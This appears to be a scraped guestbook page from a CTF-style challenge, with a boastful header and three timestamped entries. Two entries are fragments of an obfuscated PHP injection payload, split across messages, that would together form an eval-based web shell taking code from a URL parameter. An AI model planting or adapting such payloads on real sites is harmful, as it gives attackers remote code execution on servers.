 👴过留声 燕过留名
Index Message tips
🌶你进群，还不快来👴直接把⚰都给bypass给你看信不信
提交
2020-04-20 03:22:37
';riny($n);?>
2020-04-20 03:22:30
';$n=$_TRG[1];'
2020-04-20 03:22:24